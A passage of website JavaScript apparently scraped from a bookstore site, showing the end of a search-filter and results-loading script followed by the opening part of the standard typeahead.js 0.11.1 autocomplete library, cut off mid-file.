		vFilter = 1;

		AddFilterText(11, "Semester : " + pFilterText);
	}
	
	function GetSpecializationFilter(pSpecializationId, pFilterText)
	{
		vSpecialization = pSpecializationId;
		vFilter = 1;

		AddFilterText(12, "Specialization : " + pFilterText);
	}

	function GetSearchData()
	{
		var faceboxModalEl = document.getElementById('facebox');
		var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);

			vData = {	
			Mode:"Search",
			query:vQuery,
			Filter:vFilter,
			Hierarchy:vHierarchy,
			Category:vCategory,
			Language:vLanguage,
			Author:vAuthor,
			Offer:vOffer,
			Format:vFormat,
			PriceFrom:vPriceFrom,
			PriceTo:vPriceTo,
			RatingFrom:vRatingFrom,
			RatingTo:vRatingTo,
			DiscountFrom:vDiscountFrom,
			DiscountTo:vDiscountTo,
			OrderBy:vOrderBy,
			OrderDesc:vOrderDesc,
			University:vUniversity,
			Semester:vSemester,
			Specialization:vSpecialization,
			College:vCollege,
			Degree:vDegree
		};
		//$("#facebox").overlay().load();
		faceboxmodal.show();
		//console.log("Modal show initiated");
		
		gIntervalID = setInterval(closeSearchModal, 5000);
		gResultRecvd = 0;
		//console.log(gIntervalID);

		$.ajax(
		{
			url: "/GetData.asp",
			type: "POST",
			data: vData,
			dataType: "json",
			success: function (data)
			{
				$("#SearchResults").html(unescape(data.PageTemplate));
				$("#divStartItem").html(data.StartItem);
				$("#divEndItem").html(data.EndItem);
				$("#divTotalItem").html(data.TotalCount);
				$("#divCurrentPage").html(data.CurrentPage);
				$("#divTotalPages").html(data.TotalPages);
				$("#divPageNavigation").html(unescape(data.PageNavigationTemplate));
				$("#divCurrentPage1").html(data.CurrentPage);
				$("#divTotalPages1").html(data.TotalPages);
				$("#divPageNavigation1").html(unescape(data.PageNavigationTemplate));
				if (data.FacetTemplate) { $("#FacetResults").html(unescape(data.FacetTemplate)); }
				//$("#facebox").overlay().close();

				gResultRecvd = 1;
				if(data.TotalPages <= 1) 
					$(".list_nav").hide();
				else 
					$(".list_nav").show();

				if(data.TotalCount <= 0) 
					$(".list_showing").hide();
				else 
					$(".list_showing").show();
				
				$("#SearchResults img.lazy").show().lazyload({
					effect      : "fadeIn",
					event : "sporty"
				}); //.removeClass("lazy");
			  var timeout = setTimeout(function() { $("img.lazy").trigger("sporty") }, 50);
			},
				error: function (a, b, c) { gResultRecvd = 2;
					/*$("#facebox").overlay().close(); */ 
					/*alert("error occured"); alert(b);*/ 
				}
		});
	}

	function closeSearchModal() {
		//console.log("Inside closeSearchModal");
		//console.log("gModalOpen : " + gModalOpen);
		//console.log("gIntervalID : " + gIntervalID);
		//console.log("gResultRecvd : " + gResultRecvd);

		if(gModalOpen == 1 && gResultRecvd != 0){
			var faceboxModalEl = document.getElementById('facebox');
			var faceboxmodal = bootstrap.Modal.getInstance(faceboxModalEl);
			faceboxmodal.hide();
			//console.log("Modal close initiated");

			if(gIntervalID > 0){
				clearInterval(gIntervalID);
				gIntervalID = 0;
			//console.log("SetInterval cleared");
		}
		}
	}

	var gModalOpen = 0, gIntervalID = 0, gResultRecvd = 0;
	$(document).ready(function() 
	{

		vLeft = ($(window).width() / 2) - ($("#facebox").width() / 2);
		vTop = ($(window).height() / 2) - ($("#facebox").height() / 2);

		var myModalEl = document.getElementById('facebox');
		var myModal = new bootstrap.Modal(myModalEl, {
			keyboard: false
		});
		myModalEl.addEventListener('shown.bs.modal', function (event) {
			//console.log("Inside Shown trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 1;
		})
		myModalEl.addEventListener('hidden.bs.modal', function (event) {
			//console.log("Inside Hidden trigger");
			//console.log("gModalOpen : " + gModalOpen);
			gModalOpen = 0;
		})

		/*
		$("#facebox").overlay({
			top: vTop, 
			left:vLeft,
			mask: 
		  {
		  	color: '#000',
		  	loadSpeed:200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: false,
			load: false
		});*/
	}); 

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/typeahead.bundle.js?v=20250313
body_size: 21697
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("bloodhound", ["jquery"], function (a0) {
			return root["Bloodhound"] = factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		root["Bloodhound"] = factory(jQuery);
	}
})
	(this, function ($) {
		var _ = function () {
			"use strict";
			return {
				isMsie: function () {
					return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
				},
				isBlankString: function (str) {
					return !str || /^\s*$/.test(str);
				},
				escapeRegExChars: function (str) {
					return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				},
				isString: function (obj) {
					return typeof obj === "string";
				},
				isNumber: function (obj) {
					return typeof obj === "number";
				},
				isArray: $.isArray,
				isFunction: $.isFunction,
				isObject: $.isPlainObject,
				isUndefined: function (obj) {
					return typeof obj === "undefined";
				},
				isElement: function (obj) {
					return !!(obj && obj.nodeType === 1);
				},
				isJQuery: function (obj) {
					return obj instanceof $;
				},
				toStr: function toStr(s) {
					return _.isUndefined(s) || s === null ? "" : s + "";
				},
				bind: $.proxy,
				each: function (collection, cb) {
					$.each(collection, reverseArgs);
					function reverseArgs(index, value) {
						return cb(value, index);
					}
				},
				map: $.map,
				filter: $.grep,
				every: function (obj, test) {
					var result = true;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (!(result = test.call(null, val, key, obj))) {
							return false;
						}
					});
					return !!result;
				},
				some: function (obj, test) {
					var result = false;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (result = test.call(null, val, key, obj)) {
							return false;
						}
					});
					return !!result;
				},
				mixin: $.extend,
				identity: function (x) {
					return x;
				},
				clone: function (obj) {
					return $.extend(true, {}, obj);
				},
				getIdGenerator: function () {
					var counter = 0;
					return function () {
						return counter++;
					};
				},
				templatify: function templatify(obj) {
					return $.isFunction(obj) ? obj : template;
					function template() {
						return String(obj);
					}
				},
				defer: function (fn) {
					setTimeout(fn, 0);
				},
				debounce: function (func, wait, immediate) {
					var timeout, result;
					return function () {
						var context = this, args = arguments, later, callNow;
						later = function () {
							timeout = null;
							if (!immediate) {
								result = func.apply(context, args);
							}
						};
						callNow = immediate && !timeout;
						clearTimeout(timeout);
						timeout = setTimeout(later, wait);
						if (callNow) {
							result = func.apply(context, args);
						}
						return result;
					};
				},
				throttle: function (func, wait) {
					var context, args, timeout, result, previous, later;
					previous = 0;
					later = function () {
						previous = new Date();
						timeout = null;
						result = func.apply(context, args);
					};
					return function () {
						var now = new Date(), remaining = wait - (now - previous);
						context = this;
						args = arguments;
						if (remaining <= 0) {
							clearTimeout(timeout);
							timeout = null;
							previous = now;
							result = func.apply(context, args);
						} else if (!timeout) {
							timeout = setTimeout(later, remaining);
						}
						return result;
					};
				},
				stringify: function (val) {
					return _.isString(val) ? val : JSON.stringify(val);
				},
				noop: function () { }
			};
		}();
		var VERSION = "0.11.1";
		var tokenizers = function () {
			"use strict";
			return {
				nonword: nonword,
				whitespace: whitespace,
				obj: {
					nonword: getObjTokenizer(nonword),
					whitespace: getObjTokenizer(whitespace)
				}
			};
			function whitespace(str) {
				str = _.toStr(str);
				return str ? str.split(/\s+/) : [];
			}
			function nonword(str) {
				str = _.toStr(str);
				return str ? str.split(/\W+/) : [];
			}
			function getObjTokenizer(tokenizer) {
				return function setKey(keys) {
					keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
					return function tokenize(o) {
						var tokens = [];
						_.each(keys, function (k) {
							tokens = tokens.concat(tokenizer(_.toStr(o[k])));
						});
						return tokens;
					};
				};
			}
		}();
		var LruCache = function () {
			"use strict";
			function LruCache(maxSize) {
				this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
				this.reset();
				if (this.maxSize <= 0) {
					this.set = this.get = $.noop;
				}
			}
			_.mixin(LruCache.prototype, {
				set: function set(key, val) {
					var tailItem = this.list.tail, node;
					if (this.size >= this.maxSize) {
						this.list.remove(tailItem);
						delete this.hash[tailItem.key];
						this.size--;
					}
					if (node = this.hash[key]) {
						node.val = val;
						this.list.moveToFront(node);
					} else {
						node = new Node(key, val);
						this.list.add(node);
						this.hash[key] = node;
						this.size++;
					}
				},
				get: function get(key) {
					var node = this.hash[key];
					if (node) {
						this.list.moveToFront(node);
						return node.val;
					}
				},
				reset: function reset() {
					this.size = 0;
					this.hash = {};
					this.list = new List();
				}
			});
			function List() {
				this.head = this.tail = null;
			}
			_.mixin(List.prototype, {
				add: function add(node) {
					if (this.head) {
						node.next = this.head;
						this.head.prev = node;
					}
					this.head = node;
					this.tail = this.tail || node;
				},
				remove: function remove(node) {
					node.prev ? node.prev.next = node.next : this.head = node.next;
					node.next ? node.next.prev = node.prev : this.tail = node.prev;
				},
				moveToFront: function (node) {
					this.remove(node);
					this.add(node);
				}
			});
			function Node(key, val) {
				this.key = key;
				this.val = val;
				this.prev = this.next = null;
			}
			return LruCache;
		}();
		var PersistentStorage = function () {
			"use strict";
			var LOCAL_STORAGE;
			try {
				LOCAL_STORAGE = window.localStorage;
				LOCAL_STORAGE.setItem("~~~", "!");
				LOCAL_STORAGE.removeItem("~~~");
			} catch (err) {
				LOCAL_STORAGE = null;
			}
			function PersistentStorage(namespace, override) {
				this.prefix = ["__", namespace, "__"].join("");
				this.ttlKey = "__ttl__";
				this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
				this.ls = override || LOCAL_STORAGE;
				!this.ls && this._noop();
			}
			_.mixin(PersistentStorage.prototype, {
				_prefix: function (key) {
					return this.prefix + key;
				},
				_ttlKey: function (key) {
					return this._prefix(key) + this.ttlKey;
				},
				_noop: function () {
					this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
				},
				_safeSet: function (key, val) {
					try {
						this.ls.setItem(key, val);
					} catch (err) {
						if (err.name === "QuotaExceededError") {
							this.clear();
							this._noop();
						}
					}
				},
				get: function (key) {
					if (this.isExpired(key)) {
						this.remove(key);
					}
					return decode(this.ls.getItem(this._prefix(key)));
				},
				set: function (key, val, ttl) {
					if (_.isNumber(ttl)) {
						this._safeSet(this._ttlKey(key), encode(now() + ttl));
					} else {
						this.ls.removeItem(this._ttlKey(key));
					}
					return this._safeSet(this._prefix(key), encode(val));
				},
				remove: function (key) {
					this.ls.removeItem(this._ttlKey(key));
					this.ls.removeItem(this._prefix(key));
					return this;
				},
				clear: function () {
					var i, keys = gatherMatchingKeys(this.keyMatcher);
					for (i = keys.length; i--;) {
						this.remove(keys[i]);
					}
					return this;
				},
				isExpired: function (key) {
					var ttl = decode(this.ls.getItem(this._ttlKey(key)));
					return _.isNumber(ttl) && now() > ttl ? true : false;
				}
			});
			return PersistentStorage;
			function now() {
				return new Date().getTime();
			}
			function encode(val) {
				return JSON.stringify(_.isUndefined(val) ? null : val);
			}
			function decode(val) {
				return $.parseJSON(val);
			}
			function gatherMatchingKeys(keyMatcher) {
				var i, key, keys = [], len = LOCAL_STORAGE.length;
				for (i = 0; i < len; i++) {
					if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
						keys.push(key.replace(keyMatcher, ""));
					}
				}
				return keys;
			}
		}();
		var Transport = function () {
			"use strict";
			var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
			function Transport(o) {
				o = o || {};
				this.cancelled = false;
				this.lastReq = null;
				this._send = o.transport;
				this._get = o.limiter ? o.limiter(this._get) : this._get;
				this._cache = o.cache === false ? new LruCache(0) : sharedCache;
			}
			Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
				maxPendingRequests = num;
			};
			Transport.resetCache = function resetCache() {
				sharedCache.reset();
			};
			_.mixin(Transport.prototype, {
				_fingerprint: function fingerprint(o) {
					o = o || {};
					return o.url + o.type + $.param(o.data || {});
				},
				_get: function (o, cb) {
					var that = this, fingerprint, jqXhr;
					fingerprint = this._fingerprint(o);
					if (this.cancelled || fingerprint !== this.lastReq) {
						return;
					}
					if (jqXhr = pendingRequests[fingerprint]) {
						jqXhr.done(done).fail(fail);
					} else if (pendingRequestsCount < maxPendingRequests) {
						pendingRequestsCount++;
						pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
					} else {
						this.onDeckRequestArgs = [].slice.call(arguments, 0);
					}
					function done(resp) {
						cb(null, resp);
						that._cache.set(fingerprint, resp);
					}
					function fail() {
						cb(true);
					}
					function always() {
						pendingRequestsCount--;
						delete pendingRequests[fingerprint];
						if (that.onDeckRequestArgs) {
							that._get.apply(that, that.onDeckRequestArgs);
							that.onDeckRequestArgs = null;
						}
					}
				},
				get: function (o, cb) {
					var resp, fingerprint;
					cb = cb || $.noop;
					o = _.isString(o) ? {
						url: o
					} : o || {};
					fingerprint = this._fingerprint(o);
					this.cancelled = false;
					this.lastReq = fingerprint;
					if (resp = this._cache.get(fingerprint)) {
						cb(null, resp);
					} else {
						this._get(o, cb);
					}
				},
				cancel: function () {
					this.cancelled = true;
				}
			});
			return Transport;
		}();
		var SearchIndex = window.SearchIndex = function () {
			"use strict";
			var CHILDREN = "c", IDS = "i";
			function SearchIndex(o) {
				o = o || {};
				if (!o.datumTokenizer || !o.queryTokenizer) {
					$.error("datumTokenizer and queryTokenizer are both required");
				}
				this.identify = o.identify || _.stringify;
				this.datumTokenizer = o.datumTokenizer;
				this.queryTokenizer = o.queryTokenizer;
				this.reset();
			}
			_.mixin(SearchIndex.prototype, {
				bootstrap: function bootstrap(o) {
					this.datums = o.datums;
					this.trie = o.trie;
				},
				add: function (data) {
					var that = this;
					data = _.isArray(data) ? data : [data];
					_.each(data, function (datum) {
						var id, tokens;
						that.datums[id = that.identify(datum)] = datum;
						tokens = normalizeTokens(that.datumTokenizer(datum));
						_.each(tokens, function (token) {
							var node, chars, ch;
							node = that.trie;
							chars = token.split("");
							while (ch = chars.shift()) {
								node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
								node[IDS].push(id);
							}
						});
					});
				},
				get: function get(ids) {
					var that = this;
					return _.map(ids, function (id) {
						return that.datums[id];
					});
				},
				search: function search(query) {
					var that = this, tokens, matches;
					tokens = normalizeTokens(this.queryTokenizer(query));
					_.each(tokens, function (token) {
						var node, chars, ch, ids;
						if (matches && matches.length === 0) {
							return false;
						}
						node = that.trie;
						chars = token.split("");
						while (node && (ch = chars.shift())) {
							node = node[CHILDREN][ch];
						}
						if (node && chars.length === 0) {
							ids = node[IDS].slice(0);
							matches = matches ? getIntersection(matches, ids) : ids;
						} else {
							matches = [];
							return false;
						}
					});
					return matches ? _.map(unique(matches), function (id) {
						return that.datums[id];
					}) : [];
				},
				all: function all() {
					var values = [];
					for (var key in this.datums) {
						values.push(this.datums[key]);
					}
					return values;
				},
				reset: function reset() {
					this.datums = {};
					this.trie = newNode();
				},
				serialize: function serialize() {
					return {
						datums: this.datums,
						trie: this.trie
					};
				}
			});
			return SearchIndex;
			function normalizeTokens(tokens) {
				tokens = _.filter(tokens, function (token) {
					return !!token;
				});
				tokens = _.map(tokens, function (token) {
					return token.toLowerCase();
				});
				return tokens;
			}
			function newNode() {
				var node = {};
				node[IDS] = [];
				node[CHILDREN] = {};
				return node;
			}
			function unique(array) {
				var seen = {}, uniques = [];
				for (var i = 0, len = array.length; i < len; i++) {
					if (!seen[array[i]]) {
						seen[array[i]] = true;
						uniques.push(array[i]);
					}
				}
				return uniques;
			}
			function getIntersection(arrayA, arrayB) {
				var ai = 0, bi = 0, intersection = [];
				arrayA = arrayA.sort();
				arrayB = arrayB.sort();
				var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
				while (ai < lenArrayA && bi < lenArrayB) {
					if (arrayA[ai] < arrayB[bi]) {
						ai++;
					} else if (arrayA[ai] > arrayB[bi]) {
						bi++;
					} else {
						intersection.push(arrayA[ai]);
						ai++;
						bi++;
					}
				}
				return intersection;
			}
		}();
		var Prefetch = function () {
			"use strict";
			var keys;
			keys = {
				data: "data",
				protocol: "protocol",
				thumbprint: "thumbprint"
			};
			function Prefetch(o) {
				this.url = o.url;
				this.ttl = o.ttl;
				this.cache = o.cache;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = o.transport;
				this.thumbprint = o.thumbprint;
				this.storage = new PersistentStorage(o.cacheKey);
			}
			_.mixin(Prefetch.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				store: function store(data) {
					if (!this.cache) {
						return;
					}
					this.storage.set(keys.data, data, this.ttl);
					this.storage.set(keys.protocol, location.protocol, this.ttl);
					this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
				},
				fromCache: function fromCache() {
					var stored = {}, isExpired;
					if (!this.cache) {
						return null;
					}
					stored.data = this.storage.get(keys.data);
					stored.protocol = this.storage.get(keys.protocol);
					stored.thumbprint = this.storage.get(keys.thumbprint);
					isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
					return stored.data && !isExpired ? stored.data : null;
				},
				fromNetwork: function (cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					settings = this.prepare(this._settings());
					this.transport(settings).fail(onError).done(onResponse);
					function onError() {
						cb(true);
					}
					function onResponse(resp) {
						cb(null, that.transform(resp));
					}
				},
				clear: function clear() {
					this.storage.clear();
					return this;
				}
			});
			return Prefetch;
		}();
		var Remote = function () {
			"use strict";
			function Remote(o) {
				this.url = o.url;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = new Transport({
					cache: o.cache,
					limiter: o.limiter,
					transport: o.transport
				});
			}
			_.mixin(Remote.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				get: function get(query, cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					query = query || "";
					settings = this.prepare(query, this._settings());
					return this.transport.get(settings, onResponse);
					function onResponse(err, resp) {
						err ? cb([]) : cb(that.transform(resp));
					}
				},
				cancelLastRequest: function cancelLastRequest() {
					this.transport.cancel();
				}
			});
			return Remote;
		}();
		var oParser = function () {
			"use strict";
			return function parse(o) {
				var defaults, sorter;
				defaults = {
					initialize: true,
					identify: _.stringify,
					datumTokenizer: null,
					queryTokenizer: null,
					sufficient: 5,
					sorter: null,
					local: [],
					prefetch: null,
					remote: null
				};
				o = _.mixin(defaults, o || {});
				!o.datumTokenizer && $.error("datumTokenizer is required");
				!o.queryTokenizer && $.error("queryTokenizer is required");
				sorter = o.sorter;
				o.sorter = sorter ? function (x) {
					return x.sort(sorter);
				} : _.identity;
				o.local = _.isFunction(o.local) ? o.local() : o.local;
				o.prefetch = parsePrefetch(o.prefetch);
				o.remote = parseRemote(o.remote);
				return o;
			};
			function parsePrefetch(o) {
				var defaults;
				if (!o) {
					return null;
				}
				defaults = {
					url: null,
					ttl: 24 * 60 * 60 * 1e3,
					cache: true,
					cacheKey: null,
					thumbprint: "",
					prepare: _.identity,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("prefetch requires url to be set");
				o.transform = o.filter || o.transform;
				o.cacheKey = o.cacheKey || o.url;
				o.thumbprint = VERSION + o.thumbprint;
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				return o;
			}
			function parseRemote(o) {
				var defaults;
				if (!o) {
					return;
				}
				defaults = {
					url: null,
					cache: true,
					prepare: null,
					replace: null,
					wildcard: null,
					limiter: null,
					rateLimitBy: "debounce",
					rateLimitWait: 300,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("remote requires url to be set");
				o.transform = o.filter || o.transform;
				o.prepare = toRemotePrepare(o);
				o.limiter = toLimiter(o);
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				delete o.replace;
				delete o.wildcard;
				delete o.rateLimitBy;
				delete o.rateLimitWait;
				return o;
			}
			function toRemotePrepare(o) {
				var prepare, replace, wildcard;
				prepare = o.prepare;
				replace = o.replace;
				wildcard = o.wildcard;
				if (prepare) {
					return prepare;
				}
				if (replace) {
					prepare = prepareByReplace;
				} else if (o.wildcard) {
					prepare = prepareByWildcard;
				} else {
					prepare = idenityPrepare;
				}
				return prepare;
				function prepareByReplace(query, settings) {
					settings.url = replace(settings.url, query);
					return settings;
				}
				function prepareByWildcard(query, settings) {
					settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
					return settings;
				}
				function idenityPrepare(query, settings) {
					return settings;
				}
			}
			function toLimiter(o) {
				var limiter, method, wait;
				limiter = o.limiter;
				method = o.rateLimitBy;
				wait = o.rateLimitWait;
				if (!limiter) {
					limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
				}
				return limiter;
				function debounce(wait) {
					return function debounce(fn) {
						return _.debounce(fn, wait);
					};
				}
				function throttle(wait) {
					return function throttle(fn) {
						return _.throttle(fn, wait);
					};
				}
			}
			function callbackToDeferred(fn) {
				return function wrapper(o) {
					var deferred = $.Deferred();
					fn(o, onSuccess, onError);
					return deferred;
					function onSuccess(resp) {
						_.defer(function () {
							deferred.resolve(resp);
						});
					}
					function onError(err) {
						_.defer(function () {
							deferred.reject(err);
						});
					}
				};
			}
		}();
		var Bloodhound = function () {
			"use strict";
			var old;
			old = window && window.Bloodhound;
			function Bloodhound(o) {
				o = oParser(o);
				this.sorter = o.sorter;
				this.identify = o.identify;
				this.sufficient = o.sufficient;
				this.local = o.local;
				this.remote = o.remote ? new Remote(o.remote) : null;
				this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
				this.index = new SearchIndex({
					identify: this.identify,
					datumTokenizer: o.datumTokenizer,
					queryTokenizer: o.queryTokenizer
				});
				o.initialize !== false && this.initialize();
			}
			Bloodhound.noConflict = function noConflict() {
				window && (window.Bloodhound = old);
				return Bloodhound;
			};
			Bloodhound.tokenizers = tokenizers;
			_.mixin(Bloodhound.prototype, {
				__ttAdapter: function ttAdapter() {
					var that = this;
					return this.remote ? withAsync : withoutAsync;
					function withAsync(query, sync, async) {
						return that.search(query, sync, async);
					}
					function withoutAsync(query, sync) {
						return that.search(query, sync);
					}
				},
				_loadPrefetch: function loadPrefetch() {
					var that = this, deferred, serialized;
					deferred = $.Deferred();
					if (!this.prefetch) {
						deferred.resolve();
					} else if (serialized = this.prefetch.fromCache()) {
						this.index.bootstrap(serialized);
						deferred.resolve();
					} else {
						this.prefetch.fromNetwork(done);
					}
					return deferred.promise();
					function done(err, data) {
						if (err) {
							return deferred.reject();
						}
						that.add(data);
						that.prefetch.store(that.index.serialize());
						deferred.resolve();
					}
				},
				_initialize: function initialize() {
					var that = this, deferred;
					this.clear();
					(this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
					return this.initPromise;
					function addLocalToIndex() {
						that.add(that.local);
					}
				},
				initialize: function initialize(force) {
					return !this.initPromise || force ? this._initialize() : this.initPromise;
				},
				add: function add(data) {
					this.index.add(data);
					return this;
				},
				get: function get(ids) {
					ids = _.isArray(ids) ? ids : [].slice.call(arguments);
					return this.index.get(ids);
				},
				search: function search(query, sync, async) {
					var that = this, local;
					local = this.sorter(this.index.search(query));
					sync(this.remote ? local.slice() : local);
					if (this.remote && local.length < this.sufficient) {
						this.remote.get(query, processRemote);
					} else if (this.remote) {
						this.remote.cancelLastRequest();
					}
					return this;
					function processRemote(remote) {
						var nonDuplicates = [];
						_.each(remote, function (r) {
							!_.some(local, function (l) {
								return that.identify(r) === that.identify(l);
							}) && nonDuplicates.push(r);
						});
						async && async(nonDuplicates);
					}
				},
				all: function all() {
					return this.index.all();
				},
				clear: function clear() {
					this.index.reset();
					return this;
				},
				clearPrefetchCache: function clearPrefetchCache() {
					this.prefetch && this.prefetch.clear();
					return this;
				},
				clearRemoteCache: function clearRemoteCache() {
					Transport.resetCache();
					return this;
				},
				ttAdapter: function ttAdapter() {
					return this.__ttAdapter();
				}
			});
			return Bloodhound;
		}();
		return Bloodhound;
	});

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("typeahead.js", ["jquery"], function (a0) {
			return factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		factory(jQuery);
	}
})(this, function ($) {
	var _ = function () {
		"use strict";
		return {
			isMsie: function () {
				return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
			},
			isBlankString: function (str) {
				return !str || /^\s*$/.test(str);
			},
			escapeRegExChars: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			},
			isString: function (obj) {
				return typeof obj === "string";
			},
			isNumber: function (obj) {
				return typeof obj === "number";
			},
			isArray: $.isArray,
			isFunction: $.isFunction,
			isObject: $.isPlainObject,
			isUndefined: function (obj) {
				return typeof obj === "undefined";
			},
			isElement: function (obj) {
				return !!(obj && obj.nodeType === 1);
			},
			isJQuery: function (obj) {
				return obj instanceof $;
			},
			toStr: function toStr(s) {
				return _.isUndefined(s) || s === null ? "" : s + "";
			},
			bind: $.proxy,
			each: function (collection, cb) {
				$.each(collection, reverseArgs);
				function reverseArgs(index, value) {
					return cb(value, index);
				}
			},
			map: $.map,
			filter: $.grep,
			every: function (obj, test) {
				var result = true;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (!(result = test.call(null, val, key, obj))) {
						return false;
					}
				});
				return !!result;
			},
			some: function (obj, test) {
				var result = false;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (result = test.call(null, val, key, obj)) {
						return false;
					}
				});
				return !!result;
			},
			mixin: $.extend,
			identity: function (x) {
				return x;
			},
			clone: function (obj) {
				return $.extend(true, {}, obj);
			},
			getIdGenerator: function () {
				var counter = 0;
				return function () {
					return counter++;
				};
			},
			templatify: function templatify(obj) {
				return $.isFunction(obj) ? obj : template;
				function template() {
					return String(obj);
				}
			},
			defer: function (fn) {
				setTimeout(fn, 0);
			},
			debounce: function (func, wait, immediate) {
				var timeout, result;
				return function () {
					var context = this, args = arguments, later, callNow;
					later = function () {
						timeout = null;
						if (!immediate) {
							result = func.apply(context, args);
						}
					};
					callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) {
						result = func.apply(context, args);
					}
					return result;
				};
			},
			throttle: function (func, wait) {
				var context, args, timeout, result, previous, later;
				previous = 0;
				later = function () {
					previous = new Date();
					timeout = null;
					result = func.apply(context, args);
				};
				return function () {
					var now = new Date(), remaining = wait - (now - previous);
					context = this;
					args = arguments;
					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						result = func.apply(context, args);
					} else if (!timeout) {
						timeout = setTimeout(later, remaining);
					}
					return result;
				};
			},
			stringify: function (val) {
				return _.isString(val) ? val : JSON.stringify(val);
			},
			noop: function () { }
		};
	}();
	var WWW = function () {
		"use strict";
		var defaultClassNames = {
			wrapper: "twitter-typeahead",
			input: "tt-input",
			hint: "tt-hint",
			menu: "tt-menu",
			dataset: "tt-dataset",
			suggestion: "tt-suggestion",
			selectable: "tt-selectable",
			empty: "tt-empty",
			open: "tt-open",
			cursor: "tt-cursor",
			highlight: "tt-highlight"
		};
		return build;
		function build(o) {
			var www, classes;
			classes = _.mixin({}, defaultClassNames, o);
			www = {
				css: buildCss(),
				classes: classes,
				html: buildHtml(classes),
				selectors: buildSelectors(classes)
			};
			return {
				css: www.css,
				html: www.html,
				classes: www.classes,
				selectors: www.selectors,
				mixin: function (o) {
					_.mixin(o, www);
				}
			};
		}
		function buildHtml(c) {
			return {
				wrapper: '<span class="' + c.wrapper + '"></span>',
				menu: '<div class="' + c.menu + '"></div>'
			};
		}
		function buildSelectors(classes) {
			var selectors = {};
			_.each(classes, function (v, k) {
				selectors[k] = "." + v;
			});
			return selectors;
		}
		function buildCss() {
			var css = {
				wrapper: {
					position: "relative",
					display: "inline-block"
				},
				hint: {
					position: "absolute",
					top: "0",
					left: "0",
					borderColor: "transparent",
					boxShadow: "none",
					opacity: "1"
				},
				input: {
					position: "relative",
					verticalAlign: "top",
					backgroundColor: "transparent"
				},
				inputWithNoHint: {
					position: "relative",
					verticalAlign: "top"
				},
				menu: {
					position: "absolute",
					top: "100%",
					left: "0",
					zIndex: "100",
					display: "none"
				},
				ltr: {
					left: "0",
					right: "auto"
				},
				rtl: {
					left: "auto",
					right: " 0"
				}
			};
			if (_.isMsie()) {
				_.mixin(css.input, {
					backgroundImage: "url([data-uri])"
				});
			}
			return css;
		}
	}();
	var EventBus = function () {
		"use strict";
		var namespace, deprecationMap;
		namespace = "typeahead:";
		deprecationMap = {
			render: "rendered",
			cursorchange: "cursorchanged",
			select: "selected",
			autocomplete: "autocompleted"
		};
		function EventBus(o) {
			if (!o || !o.el) {
				$.error("EventBus initialized without el");
			}
			this.$el = $(o.el);
		}
		_.mixin(EventBus.prototype, {
			_trigger: function (type, args) {
				var $e;
				$e = $.Event(namespace + type);
				(args = args || []).unshift($e);
				this.$el.trigger.apply(this.$el, args);
				return $e;
			},
			before: function (type) {
				var args, $e;
				args = [].slice.call(arguments, 1);
				$e = this._trigger("before" + type, args);
				return $e.isDefaultPrevented();
			},
			trigger: function (type) {
				var deprecatedType;
				this._trigger(type, [].slice.call(arguments, 1));
				if (deprecatedType = deprecationMap[type]) {
					this._trigger(deprecatedType, [].slice.call(arguments, 1));
				}
			}
		});
		return EventBus;
	}();
	var EventEmitter = function () {
		"use strict";
